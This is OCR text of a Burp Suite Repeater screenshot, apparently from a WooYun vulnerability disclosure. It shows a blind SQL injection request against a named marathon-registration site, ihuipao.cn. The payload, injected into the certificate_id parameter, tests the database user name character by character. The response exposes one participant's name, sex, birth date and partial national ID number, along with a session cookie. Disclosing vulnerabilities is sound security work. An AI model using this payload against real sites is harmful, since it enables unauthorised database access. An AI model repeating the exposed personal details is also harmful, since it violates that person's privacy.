 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://ihuipao.cn ?
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Referer: http://ihuipao.cn/race/check/race/28
Cookie: PHPSESSID=qac7qodpimi5empbms7vc2i167
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
certificate_id=220 231' and ascii(substring(user(),1,1))=114 and 'a'='a&race=28
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<tr><th>姓名</th><td>权兴杰</td></tr>
<tr><th>参赛项目</th><td>全程马拉松&nbsp;</td></tr>
<tr><th>性别</th><td>男</td></tr>
<tr><th>证件号码</th><td>二代身份证/22 2231</td></tr>
<tr><th>出生日期</th><td>1983-09-22</td></tr>
? < + > Type a search term 0 matches
www.wooyun.org
Done Length: 11,569 (70 millis)